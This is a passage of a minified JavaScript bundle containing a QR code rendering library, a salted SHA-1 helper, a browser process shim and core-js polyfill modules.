r=[],o=this.data.charCodeAt(t);o>65536?(r[0]=240|(1835008&o)>>>18,r[1]=128|(258048&o)>>>12,r[2]=128|(4032&o)>>>6,r[3]=128|63&o):o>2048?(r[0]=224|(61440&o)>>>12,r[1]=128|(4032&o)>>>6,r[2]=128|63&o):o>128?(r[0]=192|(1984&o)>>>6,r[1]=128|63&o):r[0]=o,this.parsedData.push(r)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function t(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}e.prototype={getLength:function(e){return this.parsedData.length},write:function(e){for(var t=0,n=this.parsedData.length;t<n;t++)e.put(this.parsedData[t],8)}},t.prototype={addData:function(t){var n=new e(t);this.dataList.push(n),this.dataCache=null},isDark:function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,n){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[i][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,n),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=t.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,n)},setupPositionProbePattern:function(e,t){for(var n=-1;n<=7;n++)if(!(e+n<=-1||this.moduleCount<=e+n))for(var i=-1;i<=7;i++)t+i<=-1||this.moduleCount<=t+i||(this.modules[e+n][t+i]=0<=n&&n<=6&&(0==i||6==i)||0<=i&&i<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=i&&i<=4)},getBestMaskPattern:function(){for(var e=0,t=0,n=0;n<8;n++){this.makeImpl(!0,n);var i=p.getLostPoint(this);(0==n||e>i)&&(e=i,t=n)}return t},createMovieClip:function(e,t,n){var i=e.createEmptyMovieClip(t,n);this.make();for(var r=0;r<this.modules.length;r++)for(var o=1*r,u=0;u<this.modules[r].length;u++){var a=1*u;this.modules[r][u]&&(i.beginFill(0,100),i.moveTo(a,o),i.lineTo(a+1,o),i.lineTo(a+1,o+1),i.lineTo(a,o+1),i.endFill())}return i},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var e=p.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var i=e[t],r=e[n];if(null==this.modules[i][r])for(var o=-2;o<=2;o++)for(var u=-2;u<=2;u++)this.modules[i+o][r+u]=-2==o||2==o||-2==u||2==u||0==o&&0==u}},setupTypeNumber:function(e){for(var t=p.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var i=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=i}for(n=0;n<18;n++)i=!e&&1==(t>>n&1),this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=i},setupTypeInfo:function(e,t){for(var n=this.errorCorrectLevel<<3|t,i=p.getBCHTypeInfo(n),r=0;r<15;r++){var o=!e&&1==(i>>r&1);r<6?this.modules[r][8]=o:r<8?this.modules[r+1][8]=o:this.modules[this.moduleCount-15+r][8]=o}for(r=0;r<15;r++)o=!e&&1==(i>>r&1),r<8?this.modules[8][this.moduleCount-r-1]=o:r<9?this.modules[8][15-r-1+1]=o:this.modules[8][15-r-1]=o;this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var n=-1,i=this.moduleCount-1,r=7,o=0,u=this.moduleCount-1;u>0;u-=2)for(6==u&&u--;;){for(var a=0;a<2;a++)if(null==this.modules[i][u-a]){var c=!1;o<e.length&&(c=1==(e[o]>>>r&1)),p.getMask(t,i,u-a)&&(c=!c),this.modules[i][u-a]=c,-1==--r&&(o++,r=7)}if((i+=n)<0||this.moduleCount<=i){i-=n,n=-n;break}}}},t.PAD0=236,t.PAD1=17,t.createData=function(e,n,i){for(var r=N.getRSBlocks(e,n),o=new I,u=0;u<i.length;u++){var a=i[u];o.put(a.mode,4),o.put(a.getLength(),p.getLengthInBits(a.mode,e)),a.write(o)}var c=0;for(u=0;u<r.length;u++)c+=r[u].dataCount;if(o.getLengthInBits()>8*c)throw new Error("code length overflow. ("+o.getLengthInBits()+">"+8*c+")");for(o.getLengthInBits()+4<=8*c&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(!1);for(;!(o.getLengthInBits()>=8*c||(o.put(t.PAD0,8),o.getLengthInBits()>=8*c));)o.put(t.PAD1,8);return t.createBytes(o,r)},t.createBytes=function(e,t){for(var n=0,i=0,r=0,o=new Array(t.length),u=new Array(t.length),a=0;a<t.length;a++){var c=t[a].dataCount,l=t[a].totalCount-c;i=Math.max(i,c),r=Math.max(r,l),o[a]=new Array(c);for(var s=0;s<o[a].length;s++)o[a][s]=255&e.buffer[s+n];n+=c;var M=p.getErrorCorrectPolynomial(l),d=new f(o[a],M.getLength()-1).mod(M);for(u[a]=new Array(M.getLength()-1),s=0;s<u[a].length;s++){var g=s+d.getLength()-u[a].length;u[a][s]=g>=0?d.get(g):0}}var h=0;for(s=0;s<t.length;s++)h+=t[s].totalCount;var N=new Array(h),I=0;for(s=0;s<i;s++)for(a=0;a<t.length;a++)s<o[a].length&&(N[I++]=o[a][s]);for(s=0;s<r;s++)for(a=0;a<t.length;a++)s<u[a].length&&(N[I++]=u[a][s]);return N};for(var n={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},r={L:1,M:0,Q:3,H:2},o=0,u=1,a=2,c=3,l=4,s=5,M=6,d=7,p={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;p.getBCHDigit(t)-p.getBCHDigit(p.G15)>=0;)t^=p.G15<<p.getBCHDigit(t)-p.getBCHDigit(p.G15);return(e<<10|t)^p.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;p.getBCHDigit(t)-p.getBCHDigit(p.G18)>=0;)t^=p.G18<<p.getBCHDigit(t)-p.getBCHDigit(p.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return p.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case o:return(t+n)%2==0;case u:return t%2==0;case a:return n%3==0;case c:return(t+n)%3==0;case l:return(Math.floor(t/2)+Math.floor(n/3))%2==0;case s:return t*n%2+t*n%3==0;case M:return(t*n%2+t*n%3)%2==0;case d:return(t*n%3+(t+n)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new f([1],0),n=0;n<e;n++)t=t.multiply(new f([1,g.gexp(n)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case n.MODE_NUMBER:return 10;case n.MODE_ALPHA_NUM:return 9;case n.MODE_8BIT_BYTE:case n.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case n.MODE_NUMBER:return 12;case n.MODE_ALPHA_NUM:return 11;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else{if(!(t<41))throw new Error("type:"+t);switch(e){case n.MODE_NUMBER:return 14;case n.MODE_ALPHA_NUM:return 13;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,i=0;i<t;i++)for(var r=0;r<t;r++){for(var o=0,u=e.isDark(i,r),a=-1;a<=1;a++)if(!(i+a<0||t<=i+a))for(var c=-1;c<=1;c++)r+c<0||t<=r+c||0==a&&0==c||u==e.isDark(i+a,r+c)&&o++;o>5&&(n+=3+o-5)}for(i=0;i<t-1;i++)for(r=0;r<t-1;r++){var l=0;e.isDark(i,r)&&l++,e.isDark(i+1,r)&&l++,e.isDark(i,r+1)&&l++,e.isDark(i+1,r+1)&&l++,0!=l&&4!=l||(n+=3)}for(i=0;i<t;i++)for(r=0;r<t-6;r++)e.isDark(i,r)&&!e.isDark(i,r+1)&&e.isDark(i,r+2)&&e.isDark(i,r+3)&&e.isDark(i,r+4)&&!e.isDark(i,r+5)&&e.isDark(i,r+6)&&(n+=40);for(r=0;r<t;r++)for(i=0;i<t-6;i++)e.isDark(i,r)&&!e.isDark(i+1,r)&&e.isDark(i+2,r)&&e.isDark(i+3,r)&&e.isDark(i+4,r)&&!e.isDark(i+5,r)&&e.isDark(i+6,r)&&(n+=40);var s=0;for(r=0;r<t;r++)for(i=0;i<t;i++)e.isDark(i,r)&&s++;return n+=Math.abs(100*s/t/t-50)/5*10}},g={glog:function(e){if(e<1)throw new Error("glog("+e+")");return g.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return g.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},h=0;h<8;h++)g.EXP_TABLE[h]=1<<h;for(h=8;h<256;h++)g.EXP_TABLE[h]=g.EXP_TABLE[h-4]^g.EXP_TABLE[h-5]^g.EXP_TABLE[h-6]^g.EXP_TABLE[h-8];for(h=0;h<255;h++)g.LOG_TABLE[g.EXP_TABLE[h]]=h;function f(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=new Array(e.length-n+t);for(var i=0;i<e.length-n;i++)this.num[i]=e[i+n]}function N(e,t){this.totalCount=e,this.dataCount=t}function I(){this.buffer=[],this.length=0}f.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var i=0;i<e.getLength();i++)t[n+i]^=g.gexp(g.glog(this.get(n))+g.glog(e.get(i)));return new f(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=g.glog(this.get(0))-g.glog(e.get(0)),n=new Array(this.getLength()),i=0;i<this.getLength();i++)n[i]=this.get(i);for(i=0;i<e.getLength();i++)n[i]^=g.gexp(g.glog(e.get(i))+t);return new f(n,0).mod(e)}},N.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],N.getRSBlocks=function(e,t){var n=N.getRsBlockTable(e,t);if(null==n)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var i=n.length/3,r=[],o=0;o<i;o++)for(var u=n[3*o+0],a=n[3*o+1],c=n[3*o+2],l=0;l<u;l++)r.push(new N(a,c));return r},N.getRsBlockTable=function(e,t){switch(t){case r.L:return N.RS_BLOCK_TABLE[4*(e-1)+0];case r.M:return N.RS_BLOCK_TABLE[4*(e-1)+1];case r.Q:return N.RS_BLOCK_TABLE[4*(e-1)+2];case r.H:return N.RS_BLOCK_TABLE[4*(e-1)+3];default:return}},I.prototype={get:function(e){var t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(var n=0;n<t;n++)this.putBit(1==(e>>>t-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var j=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function D(){var e=!1,t=navigator.userAgent;if(/android/i.test(t)){e=!0;var n=t.toString().match(/android ([0-9]\.[0-9])/i);n&&n[1]&&(e=parseFloat(n[1]))}return e}var y=function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){var t=this._htOption,n=this._el,i=e.getModuleCount();function r(e,t){var n=document.createElementNS("http://www.w3.org/2000/svg",e);for(var i in t)t.hasOwnProperty(i)&&n.setAttribute(i,t[i]);return n}Math.floor(t.width/i),Math.floor(t.height/i),this.clear();var o=r("svg",{viewBox:"0 0 "+String(i)+" "+String(i),width:"100%",height:"100%",fill:t.colorLight});o.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),n.appendChild(o),o.appendChild(r("rect",{fill:t.colorLight,width:"100%",height:"100%"})),o.appendChild(r("rect",{fill:t.colorDark,width:"1",height:"1",id:"template"}));for(var u=0;u<i;u++)for(var a=0;a<i;a++)if(e.isDark(u,a)){var c=r("use",{x:String(a),y:String(u)});c.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),o.appendChild(c)}},e.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},e}(),x="svg"===document.documentElement.tagName.toLowerCase()?y:"undefined"==typeof CanvasRenderingContext2D?function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){for(var t=this._htOption,n=this._el,i=e.getModuleCount(),r=Math.floor(t.width/i),o=Math.floor(t.height/i),u=['<table style="border:0;border-collapse:collapse;">'],a=0;a<i;a++){u.push("<tr>");for(var c=0;c<i;c++)u.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+r+"px;height:"+o+"px;background-color:"+(e.isDark(a,c)?t.colorDark:t.colorLight)+';"></td>');u.push("</tr>")}u.push("</table>"),n.innerHTML=u.join("");var l=n.childNodes[0],s=(t.width-l.offsetWidth)/2,M=(t.height-l.offsetHeight)/2;s>0&&M>0&&(l.style.margin=M+"px "+s+"px")},e.prototype.clear=function(){this._el.innerHTML=""},e}():function(){function e(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this&&this._android&&this._android<=2.1){var t=1/window.devicePixelRatio,n=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(e,i,r,o,u,a,c,l,s){if("nodeName"in e&&/img/i.test(e.nodeName))for(var M=arguments.length-1;M>=1;M--)arguments[M]=arguments[M]*t;else void 0===l&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);n.apply(this,arguments)}}function i(e,t){var n=this;if(n._fFail=t,n._fSuccess=e,null===n._bSupportDataURI){var i=document.createElement("img"),r=function(){n._bSupportDataURI=!1,n._fFail&&n._fFail.call(n)};return i.onabort=r,i.onerror=r,i.onload=function(){n._bSupportDataURI=!0,n._fSuccess&&n._fSuccess.call(n)},void(i.src="[data-uri]")}!0===n._bSupportDataURI&&n._fSuccess?n._fSuccess.call(n):!1===n._bSupportDataURI&&n._fFail&&n._fFail.call(n)}var r=function(e,t){this._bIsPainted=!1,this._android=D(),this._htOption=t,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=t.width,this._elCanvas.height=t.height,e.appendChild(this._elCanvas),this._el=e,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return r.prototype.draw=function(e){var t=this._elImage,n=this._oContext,i=this._htOption,r=e.getModuleCount(),o=i.width/r,u=i.height/r,a=Math.round(o),c=Math.round(u);t.style.display="none",this.clear();for(var l=0;l<r;l++)for(var s=0;s<r;s++){var M=e.isDark(l,s),d=s*o,p=l*u;n.strokeStyle=M?i.colorDark:i.colorLight,n.lineWidth=1,n.fillStyle=M?i.colorDark:i.colorLight,n.fillRect(d,p,o,u),n.strokeRect(Math.floor(d)+.5,Math.floor(p)+.5,a,c),n.strokeRect(Math.ceil(d)-.5,Math.ceil(p)-.5,a,c)}this._bIsPainted=!0},r.prototype.makeImage=function(){this._bIsPainted&&i.call(this,e)},r.prototype.isPainted=function(){return this._bIsPainted},r.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},r.prototype.round=function(e){return e?Math.floor(1e3*e)/1e3:e},r}();return(i=function(e,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.H},"string"==typeof t&&(t={text:t}),t)for(var n in t)this._htOption[n]=t[n];"string"==typeof e&&(e=document.getElementById(e)),this._htOption.useSVG&&(x=y),this._android=D(),this._el=e,this._oQRCode=null,this._oDrawing=new x(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(e){this._oQRCode=new t(function(e,t){for(var n=1,i=function(e){var t=encodeURI(e).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=e?3:0)}(e),o=0,u=j.length;o<=u;o++){var a=0;switch(t){case r.L:a=j[o][0];break;case r.M:a=j[o][1];break;case r.Q:a=j[o][2];break;case r.H:a=j[o][3]}if(i<=a)break;n++}if(n>j.length)throw new Error("Too long data");return n}(e,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(e),this._oQRCode.make(),this._el.title=e,this._oDrawing.draw(this._oQRCode),this.makeImage()},i.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},i.prototype.clear=function(){this._oDrawing.clear()},i.CorrectLevel=r,i}()},function(e,t){function n(e){return function(e){for(var t="0123456789abcdef",n="",i=0;i<4*e.length;i++)n+=t.charAt(e[i>>2]>>8*(3-i%4)+4&15)+t.charAt(e[i>>2]>>8*(3-i%4)&15);return n}(function(e){for(var t=e,n=Array(80),a=1732584193,c=-271733879,l=-1732584194,s=271733878,M=-1009589776,d=0;d<t.length;d+=16){for(var p=a,g=c,h=l,f=s,N=M,I=0;I<80;I++){n[I]=I<16?t[d+I]:u(n[I-3]^n[I-8]^n[I-14]^n[I-16],1);var j=o(o(u(a,5),i(I,c,l,s)),o(o(M,n[I]),r(I)));M=s,s=l,l=u(c,30),c=a,a=j}a=o(a,p),c=o(c,g),l=o(l,h),s=o(s,f),M=o(M,N)}return new Array(a,c,l,s,M)}(function(e){for(var t=1+(e.length+8>>6),n=new Array(16*t),i=0;i<16*t;i++)n[i]=0;for(i=0;i<e.length;i++)n[i>>2]|=e.charCodeAt(i)<<24-8*(3&i);return n[i>>2]|=128<<24-8*(3&i),n[16*t-1]=8*e.length,n}(e)))}function i(e,t,n,i){return e<20?t&n|~t&i:e<40?t^n^i:e<60?t&n|t&i|n&i:t^n^i}function r(e){return e<20?1518500249:e<40?1859775393:e<60?-1894007588:-899497514}function o(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function u(e,t){return e<<t|e>>>32-t}t.hex_sha1=function(e){return"jjf=NSU4NSU4Q&sum="+n(function(e){var t,n,i,r;for(t="",i=e.length,n=0;n<i;n++)(r=e.charCodeAt(n))>=1&&r<=127?t+=e.charAt(n):r>2047?(t+=String.fromCharCode(224|r>>12&15),t+=String.fromCharCode(128|r>>6&63),t+=String.fromCharCode(128|r>>0&63)):(t+=String.fromCharCode(192|r>>6&31),t+=String.fromCharCode(128|r>>0&63));return t}(e=e+"NSU4NSU4Q")).substr(0,10)}},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:u}catch(e){i=u}}();var c,l=[],s=!1,M=-1;function d(){s&&c&&(s=!1,c.length?l=c.concat(l):M=-1,l.length&&p())}function p(){if(!s){var e=a(d);s=!0;for(var t=l.length;t;){for(c=l,l=[];++M<t;)c&&c[M].run();M=-1,t=l.length}c=null,s=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===u||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function g(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new g(e,t)),1!==l.length||s||a(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var i=n(26),r=n(42),o=n(99),u=n(57),a=n(38),c=n(60),l=n(27),s=n(67),M=Object.getOwnPropertyDescriptor;t.f=i?M:function(e,t){if(e=a(e),t=c(t),s)try{return M(e,t)}catch(e){}if(l(e,t))return u(!r(o.f,e,t),e[t])}},function(e,t,n){"use strict";var i=n(24);e.exports=!i(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},function(e,t,n){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){"use strict";var i=n(59),r=TypeError;e.exports=function(e){if(i(e))throw new r("Can't call method on "+e);return e}},function(e,t,n){"use strict";e.exports=function(e){return null==e}},function(e,t,n){"use strict";var i=n(102),r=n(61);e.exports=function(e){var t=i(e,"string");return r(t)?t:t+""}},function(e,t,n){"use strict";var i=n(43),r=n(22),o=n(103),u=n(62),a=Object;e.exports=u?function(e){return"symbol"==typeof e}:function(e){var t=i("Symbol");return r(t)&&o(t.prototype,a(e))}},function(e,t,n){"use strict";var i=n(63);e.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){"use strict";var i=n(104),r=n(24),o=n(16).String;e.exports=!!Object.getOwnPropertySymbols&&!r(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})},function(e,t,n){"use strict";var i=n(16),r=n(65),o=n(27),u=n(66),a=n(63),c=n(62),l=i.Symbol,s=r("wks"),M=c?l["for"]||l:l&&l.withoutSetter||u;e.exports=function(e){return o(s,e)||(s[e]=a&&o(l,e)?l[e]:M("Symbol."+e)),s[e]}},function(e,t,n){"use strict";var i=n(44);e.exports=function(e,t){return i[e]||(i[e]=t||{})}},function(e,t,n){"use strict";var i=n(21),r=0,o=Math.random(),u=i(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+u(++r+o,36)}},function(e,t,n){"use strict";var i=n(26),r=n(24),o=n(68);e.exports=!i&&!r(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";var i=n(16),r=n(32),o=i.document,u=r(o)&&r(o.createElement);e.exports=function(e){return u?o.createElement(e):{}}},function(e,t,n){"use strict";var i=n(26),r=n(33),o=n(57);e.exports=i?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){"use strict";var i=n(26),r=n(24);e.exports=i&&r(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},function(e,t,n){"use strict";var i=n(65),r=n(66),o=i("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t,n){"use strict";var i=n(21),r=n(27),o=n(38),u=n(73).indexOf,a=n(46),c=i([].push);e.exports=function(e,t){var n,i=o(e),l=0,s=[];for(n in i)!r(a,n)&&r(i,n)&&c(s,n);for(;t.length>l;)r(i,n=t[l++])&&(~u(s,n)||c(s,n));return s}},function(e,t,n){"use strict";var i=n(38),r=n(121),o=n(123),u=function(e){return function(t,n,u){var a=i(t),c=o(a);if(0===c)return!e&&-1;var 